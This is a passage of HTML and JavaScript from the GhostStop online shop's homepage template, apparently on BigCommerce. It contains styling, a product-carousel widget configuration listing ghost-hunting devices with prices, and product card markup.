                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="5de99beb-d2e2-4ff4-a5f6-c60c697fd982"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="5de99beb-d2e2-4ff4-a5f6-c60c697fd982"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="78a1b650-69ed-49c6-bc04-a4f8446488f1" data-placement-id="ad476f94-b790-48dc-989a-284f1f71aa07" data-placement-status="ACTIVE"><div id="sd-product-set-78a1b650-69ed-49c6-bc04-a4f8446488f1"></div>


<script type="text/javascript" nonce="">
  (function() {
    const storefrontSRI = 'sha512-PNLKymbMDMT5J7TxhLhyCwalnowXRuXsXznAL3N2XjvENv3HYFVTWSaFYYZGgWQQWFcBsuG/MMN4oF8ro1Qxsw==';
    const pageBuilderSRI = 'sha512-F6LP2My9MC0QjpH4eYA1hxwNB8wutmKJaxdhE+PoOuN5264DCYgOsuINxFLq7A+vOEBSL9hGX/LSmQAkP/qYWQ==';
    const scriptPath = (build) => `https://microapps.bigcommerce.com/product-set-widget/8d8f8421e73ee762e8b30438715f6233f0a7eb8b/${build}-bundle.js`;

    var widgetConfiguration = {"_":{"context":{"activeCurrencyCode":"USD","isEditorMode":false,"settings":{"cdn_url":"https://cdn11.bigcommerce.com/s-gmecyebj9m"}},"id":"78a1b650-69ed-49c6-bc04-a4f8446488f1","data":{"site":{"settings":{"storeName":"GhostStop","tax":{"plp":"EX"}},"currency":{"display":{"symbol":"$","symbolPlacement":"LEFT","decimalToken":".","decimalPlaces":2,"thousandsToken":","}},"products":{"edges":[{"node":{"brand":null,"name":"SBox Ghost Box + Recorder","entityId":360,"addToCartUrl":"https://www.ghoststop.com/cart.php?action=add&product_id=360","addToWishlistUrl":"https://www.ghoststop.com/wishlist.php?action=add&product_id=360","path":"/sbox-ghost-box-recorder/","sku":"EVP-SBox","priceWithTax":{"price":{"currencyCode":"USD","value":85.95}},"priceWithoutTax":{"price":{"currencyCode":"USD","value":85.95}},"reviewSummary":{"summationOfRatings":585,"numberOfReviews":118},"defaultImage":{"url80wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/360/1831/GhostBox-SBox2__79464.1723485142.jpg","url160wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/160w/products/360/1831/GhostBox-SBox2__79464.1723485142.jpg","url320wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/320w/products/360/1831/GhostBox-SBox2__79464.1723485142.jpg","url640wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/640w/products/360/1831/GhostBox-SBox2__79464.1723485142.jpg","url960wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/960w/products/360/1831/GhostBox-SBox2__79464.1723485142.jpg","url1280wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1280w/products/360/1831/GhostBox-SBox2__79464.1723485142.jpg","url1920wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1920w/products/360/1831/GhostBox-SBox2__79464.1723485142.jpg"}}},{"node":{"brand":null,"name":"GS2 Laser Grid System","entityId":377,"addToCartUrl":"https://www.ghoststop.com/cart.php?action=add&product_id=377","addToWishlistUrl":"https://www.ghoststop.com/wishlist.php?action=add&product_id=377","path":"/gs2-laser-grid-system/","sku":"Laser-LaserGrid-GS2","priceWithTax":{"price":{"currencyCode":"USD","value":399.95}},"priceWithoutTax":{"price":{"currencyCode":"USD","value":399.95}},"reviewSummary":{"summationOfRatings":64,"numberOfReviews":13},"defaultImage":{"url80wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/377/1771/Laser-GS2__03721.1719277212.jpg","url160wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/160w/products/377/1771/Laser-GS2__03721.1719277212.jpg","url320wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/320w/products/377/1771/Laser-GS2__03721.1719277212.jpg","url640wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/640w/products/377/1771/Laser-GS2__03721.1719277212.jpg","url960wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/960w/products/377/1771/Laser-GS2__03721.1719277212.jpg","url1280wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1280w/products/377/1771/Laser-GS2__03721.1719277212.jpg","url1920wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1920w/products/377/1771/Laser-GS2__03721.1719277212.jpg"}}},{"node":{"brand":null,"name":"Dead Bell","entityId":464,"addToCartUrl":"https://www.ghoststop.com/cart.php?action=add&product_id=464","addToWishlistUrl":"https://www.ghoststop.com/wishlist.php?action=add&product_id=464","path":"/dead-bell/","sku":"EMF-DeadBell","priceWithTax":{"price":{"currencyCode":"USD","value":213.95}},"priceWithoutTax":{"price":{"currencyCode":"USD","value":213.95}},"reviewSummary":{"summationOfRatings":245,"numberOfReviews":49},"defaultImage":{"url80wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/464/1850/EMF-DeadBell__15288.1730909443.jpg","url160wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/160w/products/464/1850/EMF-DeadBell__15288.1730909443.jpg","url320wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/320w/products/464/1850/EMF-DeadBell__15288.1730909443.jpg","url640wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/640w/products/464/1850/EMF-DeadBell__15288.1730909443.jpg","url960wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/960w/products/464/1850/EMF-DeadBell__15288.1730909443.jpg","url1280wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1280w/products/464/1850/EMF-DeadBell__15288.1730909443.jpg","url1920wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1920w/products/464/1850/EMF-DeadBell__15288.1730909443.jpg"}}},{"node":{"brand":null,"name":"Spike Yes No Pod","entityId":483,"addToCartUrl":"https://www.ghoststop.com/cart.php?action=add&product_id=483","addToWishlistUrl":"https://www.ghoststop.com/wishlist.php?action=add&product_id=483","path":"/spike-yes-no-pod/","sku":"EMF-SpikeYesNo","priceWithTax":{"price":{"currencyCode":"USD","value":85.95}},"priceWithoutTax":{"price":{"currencyCode":"USD","value":85.95}},"reviewSummary":{"summationOfRatings":5,"numberOfReviews":1},"defaultImage":{"url80wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/483/1787/Spike-YesNo-Light__57011.1719345042.jpg","url160wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/160w/products/483/1787/Spike-YesNo-Light__57011.1719345042.jpg","url320wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/320w/products/483/1787/Spike-YesNo-Light__57011.1719345042.jpg","url640wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/640w/products/483/1787/Spike-YesNo-Light__57011.1719345042.jpg","url960wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/960w/products/483/1787/Spike-YesNo-Light__57011.1719345042.jpg","url1280wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1280w/products/483/1787/Spike-YesNo-Light__57011.1719345042.jpg","url1920wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1920w/products/483/1787/Spike-YesNo-Light__57011.1719345042.jpg"}}},{"node":{"brand":null,"name":"EMF / EVP Mic","entityId":488,"addToCartUrl":"https://www.ghoststop.com/cart.php?action=add&product_id=488","addToWishlistUrl":"https://www.ghoststop.com/wishlist.php?action=add&product_id=488","path":"/emf-evp-mic/","sku":"EVP-Mic","priceWithTax":{"price":{"currencyCode":"USD","value":25.95}},"priceWithoutTax":{"price":{"currencyCode":"USD","value":25.95}},"reviewSummary":{"summationOfRatings":35,"numberOfReviews":7},"defaultImage":{"url80wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/488/1824/EVP-EVPMicrophone__23848.1722278498.jpg","url160wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/160w/products/488/1824/EVP-EVPMicrophone__23848.1722278498.jpg","url320wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/320w/products/488/1824/EVP-EVPMicrophone__23848.1722278498.jpg","url640wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/640w/products/488/1824/EVP-EVPMicrophone__23848.1722278498.jpg","url960wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/960w/products/488/1824/EVP-EVPMicrophone__23848.1722278498.jpg","url1280wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1280w/products/488/1824/EVP-EVPMicrophone__23848.1722278498.jpg","url1920wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1920w/products/488/1824/EVP-EVPMicrophone__23848.1722278498.jpg"}}},{"node":{"brand":null,"name":"Solus Graphing Logger","entityId":492,"addToCartUrl":"https://www.ghoststop.com/cart.php?action=add&product_id=492","addToWishlistUrl":"https://www.ghoststop.com/wishlist.php?action=add&product_id=492","path":"/solus-graphing-logger/","sku":"EMF-Solus","priceWithTax":{"price":{"currencyCode":"USD","value":375.95}},"priceWithoutTax":{"price":{"currencyCode":"USD","value":375.95}},"reviewSummary":{"summationOfRatings":14,"numberOfReviews":3},"defaultImage":{"url80wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/492/1859/EMF-Solus__05265.1731698261.jpg","url160wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/160w/products/492/1859/EMF-Solus__05265.1731698261.jpg","url320wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/320w/products/492/1859/EMF-Solus__05265.1731698261.jpg","url640wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/640w/products/492/1859/EMF-Solus__05265.1731698261.jpg","url960wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/960w/products/492/1859/EMF-Solus__05265.1731698261.jpg","url1280wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1280w/products/492/1859/EMF-Solus__05265.1731698261.jpg","url1920wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1920w/products/492/1859/EMF-Solus__05265.1731698261.jpg"}}},{"node":{"brand":null,"name":"Hydra Sensor Web","entityId":507,"addToCartUrl":"https://www.ghoststop.com/cart.php?action=add&product_id=507","addToWishlistUrl":"https://www.ghoststop.com/wishlist.php?action=add&product_id=507","path":"/hydra-sensor-web/","sku":"Motion-Hydra","priceWithTax":{"price":{"currencyCode":"USD","value":239.95}},"priceWithoutTax":{"price":{"currencyCode":"USD","value":239.95}},"reviewSummary":{"summationOfRatings":10,"numberOfReviews":2},"defaultImage":{"url80wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/507/1935/Hydra-2__81303.1744062191.jpg","url160wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/160w/products/507/1935/Hydra-2__81303.1744062191.jpg","url320wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/320w/products/507/1935/Hydra-2__81303.1744062191.jpg","url640wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/640w/products/507/1935/Hydra-2__81303.1744062191.jpg","url960wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/960w/products/507/1935/Hydra-2__81303.1744062191.jpg","url1280wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1280w/products/507/1935/Hydra-2__81303.1744062191.jpg","url1920wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1920w/products/507/1935/Hydra-2__81303.1744062191.jpg"}}}]}}}},"product":{"type":"manual","value":[{"productId":"507","productName":"Hydra Sensor Web","thumbnailUrl":"https://cdn11.bigcommerce.com/s-gmecyebj9m/products/507/images/1935/Hydra-2__81303.1744062191.220.290.jpg?c=1"},{"productId":"492","productName":"Solus Graphing Logger","thumbnailUrl":"https://cdn11.bigcommerce.com/s-gmecyebj9m/products/492/images/1859/EMF-Solus__05265.1731698261.220.290.jpg?c=1"},{"productId":"464","productName":"Dead Bell","thumbnailUrl":"https://cdn11.bigcommerce.com/s-gmecyebj9m/products/464/images/1850/EMF-DeadBell__15288.1730909443.220.290.jpg?c=1"},{"productId":"488","productName":"EMF / EVP Mic","thumbnailUrl":"https://cdn11.bigcommerce.com/s-gmecyebj9m/products/488/images/1824/EVP-EVPMicrophone__23848.1722278498.220.290.jpg?c=1"},{"productId":"360","productName":"SBox Ghost Box + Recorder","thumbnailUrl":"https://cdn11.bigcommerce.com/s-gmecyebj9m/products/360/images/1831/GhostBox-SBox2__79464.1723485142.220.290.jpg?c=1"},{"productId":"483","productName":"Spike Yes No Pod","thumbnailUrl":"https://cdn11.bigcommerce.com/s-gmecyebj9m/products/483/images/1787/Spike-YesNo-Light__57011.1719345042.220.290.jpg?c=1"},{"productId":"377","productName":"GS2 Laser Grid System","thumbnailUrl":"https://cdn11.bigcommerce.com/s-gmecyebj9m/products/377/images/1771/Laser-GS2__03721.1719277212.220.290.jpg?c=1"}]},"productCardContentAlignment":{"horizontal":"left","vertical":"top"},"productsPerSlide":4,"productImage":{"visibility":"show","imageFit":"fill"},"brand":{"visibility":"hide","textStyle":"default","color":"#444444","fontFamily":"inherit","fontWeight":"400","fontSize":{"value":36,"type":"px"}},"productName":{"visibility":"show","textStyle":"default","color":"rgba(255,255,255,1)","fontFamily":"inherit","fontWeight":"400","fontSize":{"value":36,"type":"px"}},"price":{"visibility":"hide","textStyle":"default","color":"#444444","fontFamily":"inherit","fontWeight":"400","fontSize":{"value":36,"type":"px"}},"productRating":{"visibility":"hide","starColorFilled":"#3C64F4","starColorEmpty":"#ECEEF5","reviewsColor":"#8C93AD"},"button":{"visibility":"hide","shape":"round","buttonColor":"rgba(68,68,68,1)","buttonTextColor":"rgba(255,255,255,1)","buttonActionType":"addToCart"}};
    var dataIsNotPresent = typeof widgetConfiguration._.data === 'undefined' || Object.keys(widgetConfiguration._.data || {}).length === 0;
    var storefrontApiQueryData = widgetConfiguration._.queryData;

    function executeStorefrontApiQuery(queryData, callback) {
      // Fetch data from the GraphQL Storefront API
      var storefrontApiRequest = new XMLHttpRequest(); // IE compatible
      storefrontApiRequest.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
          callback(JSON.parse(this.response).data);
        }
      };

      storefrontApiRequest.open('post.html', `/graphql`, true);
      storefrontApiRequest.setRequestHeader('Authorization', `Bearer ${queryData.storefrontApiToken}`);
      storefrontApiRequest.setRequestHeader('Content-type', 'application/json');
      storefrontApiRequest.send(JSON.stringify({ query: queryData.storefrontApiQuery, variables: JSON.parse(queryData.storefrontApiQueryParamsJson) }));
    }

    function loadScript(src, sri, onload) {
        const scriptTag = document.createElement('script');
        scriptTag.type = 'text/javascript';
        scriptTag.defer = true;
        scriptTag.src = src;
        scriptTag.integrity = sri;
        scriptTag.crossOrigin = 'anonymous';
        scriptTag.nonce = '';
        if (onload) {
            scriptTag.onload = onload;
        }
        document.head.appendChild(scriptTag);
    }

    function executeWidget(configuration, storefrontApiData) {
      if (storefrontApiData) {
        configuration._.data = storefrontApiData;
      }
        if (window.BigCommerce && window.BigCommerce.initializeProductSet && typeof window.BigCommerce.initializeProductSet === 'function') {
            window.BigCommerce.initializeProductSet(configuration).setup();
        } else {
            loadScript(scriptPath('storefront'), storefrontSRI, () => window.BigCommerce.initializeProductSet(configuration).setup());
        }
    }

    if (dataIsNotPresent && storefrontApiQueryData) {
      executeStorefrontApiQuery(storefrontApiQueryData, function(storefrontApiData) { executeWidget(widgetConfiguration, storefrontApiData) });
    } else {
      executeWidget(widgetConfiguration);
    }
  })();
</script>
</div>
    </div>
</div>

</div></div>
            <!-- END NEW PRODUCTS with custom product selection via PAGE BUILDER SECTION START *********************************** -->

<!-- OLD NEW PRODUCTS Section that displays ONLY new products by ID    
		<ul class="productGrid productGrid--maxCol5" data-product-type="featured" 
			data-slick='{
		        "dots": false,
		        "arrows": true,
		        "infinite": true,
		        "slidesToShow": 5,
		        "slidesToScroll": 1,
		        "autoplay": false,
		        "autoplaySpeed": 2000,
		        "responsive": [
		        	{
				      "breakpoint": 1366,
				      "settings": {
				      	"arrows": true,
				      	"autoplay": false,
				      	"autoplaySpeed": 2000,
				        "slidesToShow": 4
				      }
				    },
		            {
				      "breakpoint": 1024,
				      "settings": {
				      	"arrows": true,
				      	"autoplay": false,
				      	"autoplaySpeed": 2000,
				        "slidesToShow": 3
				      }
				    },
				    {
				      "breakpoint": 600,
				      "settings": {
				      	"arrows": true, 
				      	"autoplay": false,
				      	"autoplaySpeed": 2000,
				        "slidesToShow": 2
				      }
				    },
				    {
				      "breakpoint": 480,
				      "settings": {
				      	"arrows": true,
				      	"autoplay": false,
				      	"autoplaySpeed": 2000,
				        "slidesToShow": 1
				      }
				    }
		        ]
		    }'
		>
		        <li class="product" id="response_li">
		                <article data-comp="512" class="card " data-product-id="512"  >
    <figure class="card-figure figure-content">




                <a href="https://www.ghoststop.com/mythic-hall-t-shirt/" class="card-image-link--slider" >
                    <div class="card-img-container card-img-container--slider">

                            <img
	                            class="card-image lazyload first is-active"
	                            data-sizes="auto"
	                            src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/512/2002/ProductPhotos-MHShirt-2__45171.1756325066.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/512/2002/ProductPhotos-MHShirt-2__45171.1756325066.jpg?c=1"
	                            alt="Mythic Hall t-shirt"
	                            title="Mythic Hall t-shirt"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/512/2004/ProductPhotos-MHShirt-4__23512.1756325066.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/512/2004/ProductPhotos-MHShirt-4__23512.1756325066.jpg?c=1"
	                            alt="Mythic Hall t-shirt logo front"
	                            title="Mythic Hall t-shirt logo front"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/512/2001/ProductPhotos-MHShirt-3__13455.1756325066.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/512/2001/ProductPhotos-MHShirt-3__13455.1756325066.jpg?c=1"
	                            alt="Mythic Hall t-shirt back"
	                            title="Mythic Hall t-shirt back"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload last"
	                            data-sizes="auto"
	                            src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/512/2003/ProductPhotos-MHShirt__80625.1756325066.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/512/2003/ProductPhotos-MHShirt__80625.1756325066.jpg?c=1"
	                            alt="Mythic Hall t-shirt front and back designs"
	                            title="Mythic Hall t-shirt front and back designs"
	                            id="lazyload-mode-lqip"
                            >







                        <span class="card-image-prev card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-left" /></svg>
                        </span>
                        <span class="card-image-next card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-right" /></svg>
                        </span>
                    </div>
                </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <button class="button button--small card-figcaption-button quickview show" data-product-id="512" title="Quick View">
                                <span class="icon-eye show theme-icon" data-icon="&#xe904;"></span>
                            </button>
                    <a class="button button--small card-figcaption-button wishlist show card_wishlist" href="javascript:void(0)" title="Add to Wishlist">
                        <p class="wishlist_url" data-Whslst_url="/wishlist.php?action=add&product_id=512"></p>
                        <span class="icon-wishlist show theme-icon" data-icon="&#xe919;"></span>
                    </a>
            </div>
        </figcaption>
    </figure>
        <div class="card-body card-swatch-body">

            <h4 class="card-title">
                <a href="https://www.ghoststop.com/mythic-hall-t-shirt/" title="Mythic Hall T-Shirt" >Mythic Hall T-Shirt</a>
            </h4>

            <div class="auto-price-rating">
                <div class="card-text product-price" data-test-info-type="price">
                        
    

        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax actual-price non-sale-price--withoutTax" style="display: none;">
        Was:
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax actual-price " >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">Sale:</span>
        <span data-product-price-without-tax class="price price--withoutTax">$24.95 - $29.95</span>
    </div>




                </div>
                

            </div>


            <div class="card-figcaption-button-section">
                            <a href="javascript:void(0)" data-event-type="product-click" class="button button--small card-figcaption-button theme-btn-primary quickview" data-product-id="512">
                                <span>Choose Options</span>
                            </a>
            </div>
        </div>
</article>
		        </li>
		        <li class="product" id="response_li">
		                <article data-comp="511" class="card " data-product-id="511"  >
    <figure class="card-figure figure-content">




                <a href="https://www.ghoststop.com/boobuddy-1-previous-model/" class="card-image-link--slider" >
                    <div class="card-img-container card-img-container--slider">

                            <img
	                            class="card-image lazyload first is-active"
	                            data-sizes="auto"
	                            src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/511/1997/Trigger-BooBuddy2-2__81442.1674065939.1280.1280__18260.1756306875.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/511/1997/Trigger-BooBuddy2-2__81442.1674065939.1280.1280__18260.1756306875.jpg?c=1"
	                            alt="BooBuddy Interactive Ghost Hunting Bear"
	                            title="BooBuddy Interactive Ghost Hunting Bear"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/511/1996/Trigger-BooBuddy2-View6__29006.1700156990.1280.1280__87480.1756306875.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/511/1996/Trigger-BooBuddy2-View6__29006.1700156990.1280.1280__87480.1756306875.jpg?c=1"
	                            alt="BooBuddy Interactive Ghost Hunting Bear that Talks"
	                            title="BooBuddy Interactive Ghost Hunting Bear that Talks"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/511/1998/Trigger-BooBuddy2-3__24629.1700156990.1280.1280__72318.1756306875.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/511/1998/Trigger-BooBuddy2-3__24629.1700156990.1280.1280__72318.1756306875.jpg?c=1"
	                            alt="BooBuddy Interactive Ghost Hunting Bear Backpack"
	                            title="BooBuddy Interactive Ghost Hunting Bear Backpack"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload last"
	                            data-sizes="auto"
	                            src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/511/1999/Trigger-BooBuddy2-4__24230.1700156990.1280.1280__48344.1756306875.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/511/1999/Trigger-BooBuddy2-4__24230.1700156990.1280.1280__48344.1756306875.jpg?c=1"
	                            alt="BooBuddy Interactive Ghost Hunting Bear Multiple Sensors"
	                            title="BooBuddy Interactive Ghost Hunting Bear Multiple Sensors"
	                            id="lazyload-mode-lqip"
                            >







                        <span class="card-image-prev card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-left" /></svg>
                        </span>
                        <span class="card-image-next card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-right" /></svg>
                        </span>
                    </div>
                </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <button class="button button--small card-figcaption-button quickview show" data-product-id="511" title="Quick View">
                                <span class="icon-eye show theme-icon" data-icon="&#xe904;"></span>
                            </button>
                    <a class="button button--small card-figcaption-button wishlist show card_wishlist" href="javascript:void(0)" title="Add to Wishlist">
                        <p class="wishlist_url" data-Whslst_url="/wishlist.php?action=add&product_id=511"></p>
                        <span class="icon-wishlist show theme-icon" data-icon="&#xe919;"></span>
                    </a>
            </div>
        </figcaption>
    </figure>
        <div class="card-body card-swatch-body">

            <h4 class="card-title">
                <a href="https://www.ghoststop.com/boobuddy-1-previous-model/" title="BooBuddy 1 (previous model)" >BooBuddy 1 (previous model)</a>
            </h4>

            <div class="auto-price-rating">
                <div class="card-text product-price" data-test-info-type="price">
                        
    
    
    
    
    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $359.95
            </span>
        </div>
        <div class="price-section price-section--withoutTax actual-price" >
           
           
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                Sale:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$229.95</span>
        </div>



                </div>
                

            </div>


            <div class="card-figcaption-button-section">
                            <a href="javascript:void(0)" data-event-type="product-click" class="button button--small card-figcaption-button theme-btn-primary quickview" data-product-id="511">
                                <span>Choose Options</span>
                            </a>
            </div>
        </div>
</article>
		        </li>
		        <li class="product" id="response_li">
		                <article data-comp="509" class="card " data-product-id="509"  >
    <figure class="card-figure figure-content">




                <a href="https://www.ghoststop.com/rook-2-emf-data-logger/" class="card-image-link--slider" >
                    <div class="card-img-container card-img-container--slider">

                            <img
	                            class="card-image lazyload first is-active"
	                            data-sizes="auto"
	                            src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/509/1979/Rook2__75212.1752771869.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/509/1979/Rook2__75212.1752771869.jpg?c=1"
	                            alt="Rook 2 EMF Meter and Data Logger"
	                            title="Rook 2 EMF Meter and Data Logger"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/509/1980/Rook2-2__91578.1752771869.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/509/1980/Rook2-2__91578.1752771869.jpg?c=1"
	                            alt="Rook 2 EMF Meter and Data Logger with Digital Screen"
	                            title="Rook 2 EMF Meter and Data Logger with Digital Screen"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/509/1978/Rook2-3__81316.1752771869.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/509/1978/Rook2-3__81316.1752771869.jpg?c=1"
	                            alt="Rook 2 EMF Meter and Data Logger Side"
	                            title="Rook 2 EMF Meter and Data Logger Side"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/509/1984/Rook2-5__45064.1752851106.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/509/1984/Rook2-5__45064.1752851106.jpg?c=1"
	                            alt="Rook 2 EMF Meter graphing and spreadsheet data"
	                            title="Rook 2 EMF Meter graphing and spreadsheet data"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload last"
	                            data-sizes="auto"
	                            src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/509/1981/Rook2-4__65252.1752785577.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/509/1981/Rook2-4__65252.1752785577.jpg?c=1"
	                            alt="Rook 2 EMF Meter and Data Logger back"
	                            title="Rook 2 EMF Meter and Data Logger back"
	                            id="lazyload-mode-lqip"
                            >







                        <span class="card-image-prev card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-left" /></svg>
                        </span>
                        <span class="card-image-next card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-right" /></svg>
                        </span>
                    </div>
                </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <button class="button button--small card-figcaption-button quickview show" data-product-id="509" title="Quick View">
                                <span class="icon-eye show theme-icon" data-icon="&#xe904;"></span>
                            </button>
                    <a class="button button--small card-figcaption-button wishlist show card_wishlist" href="javascript:void(0)" title="Add to Wishlist">
                        <p class="wishlist_url" data-Whslst_url="/wishlist.php?action=add&product_id=509"></p>
